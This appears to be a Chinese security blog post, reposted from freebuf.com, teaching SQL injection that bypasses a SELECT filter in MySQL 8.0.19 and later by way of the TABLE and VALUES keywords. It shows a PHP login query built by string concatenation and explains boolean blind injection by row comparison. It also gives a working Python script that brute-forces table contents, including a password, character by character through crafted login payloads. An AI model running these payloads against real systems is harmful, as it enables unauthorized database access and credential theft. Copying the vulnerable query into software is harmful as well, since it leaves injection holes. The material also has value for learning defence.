*严正声明:本文仅限于技术讨论与分享,严禁用于非法途径。
Mysql8.0.0版本自16年推出以后已经五年了,虽然更新的比较频繁,但是较为稳定版本直到近两年正式版本发布才逐渐引起大家的重视。官方表示mysql8.0要比mysql5.7快出两倍,支持了json,nosql,还修改了默认身份验证
在MySQL8.0.19之后,MySQL推出了一些新语法,使我们可以利用其进行sql注入:
Table 关键字
table关键字的语法:

TABLE table_name [ORDER BY column_name] [LIMIT number [OFFSET number]]
其作用是直接列出表的整个内容:
VALUES
VALUES row_constructor_list [ORDER BY column_designator] [LIMIT BY number]
row_constructor_list:
ROW(value_list)[, ROW(value_list)][, ...]
value_list:
value[, value][, ...]
column_designator:
column_index
VALUES关键字可直接通过给出值的方式直接组成一个表
VALUES ROW(1,2,3),ROW(1,1,1),ROW(1,2,3);

可以利用联合注入

注入思路
假设现在有一个注入的情况,过滤了select,这样无法使用子查询,也无法查询到其他表:
后端的语句是这样的:
$username=$_POST['username'];
$password=$_POST['password'];
$sql= "select * from users where username = '${username}' and password = '${password}'";
很明显username和password参数即为注入点,如果有回显的话,可以直接使用union注入出来

但是现在很少有机会给你回显了,我们也可以直接利用盲注的方法,但是我们需要知道目标表的名字和字段数:
select * from users where username = 'aaa\' and password = ' or (1,'a','a') <(table users limit 1 offset 1);

这是一个布尔盲注的结构,我们构造如下的结构,让括号内的内容依次与users表的第一个记录进行比较
(1,'a','a') <(table users limit 1 offset 1);
在Mysql语法中,数字的比较我们无需多言
但是字符串的比较需要简单说一下:
在mysql中判断两个字符串大小的规则是:不区分大小写,按照0-9a-z的ascii码大小顺序进行比较,先从第一个字符进行比较ascii值,第一个字符相同的,比较第二个字符,如果相同再比较下一个以此类推直到有结果;如果前面字符相同全部相同,则以长度更长的为大:


利用括号内多个数据与table返回的表查询结果比较时,其规则是从括号内第一个参数与table查询的第一列数据进行比较,如果为真则继续比较第二个,如果为假则不比较后面的直接返回假,所以在盲注时要从第一个字段开始爆破:




要注意最后一个字段最后一个字符因为长度相等时利用比较<>符号判断相等时为假,注意要将其向前推一个字母,最后一个字母如果是b则正确结果应该是a

下列给出一个盲注脚本:
#-*- coding:utf-8 -*-
#orio1e
import requests
def str2hex(str):
result='0x'
for i in str:
result+=hex(ord(i))[2:]
return result
dic=['0','1', '2', '3', '4', '5', '6', '7', '8', '9', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v',
'w', 'x', 'y', 'z',] # 字典
result=''
for i in range(1,35):
for j in range(len(dic)):
print(dic[j])
url="http://127.0.0.1:8010"
#第一个字段
#结果:1
payload={"username":"asd\\","password":"||({},0x21,0x21)<(table/**/admin_user/**/limit/**/1)#".format(str2hex(result+dic[j]))}
#爆第二个字段
#结果:guest
payload={"username":"asd\\","password":"||(0x31,{},0x21)<(table/**/admin_user/**/limit/**/1)#".format(str2hex(result+dic[j]))}
#爆第三个字段
#结果:123456
#因为最后一个字符完成后长度相等又判断为假 所以最后一个字符应为其下一个字母
#但是这仅限最后一个字段
#所以正确结果是we1c0mehacker
payload={"username":"asd\\","password":"||(0x31,0x61646d696e,{})<(table/**/users/**/limit/**/1)#".format(str2hex(result+dic[j]))}
res=requests.post(url=url,data=payload)
print(payload)
print(res.text[-20:])
if "emmmmm" in res.text:
continue
elif "no" in res.text:
#返回假时表示上一个字母即为正确结果
result+=dic[j-1]
break
print(result)
来源:freebuf.com 2021-05-31 14:05:42 by: orio1e




















请登录后发表评论
注册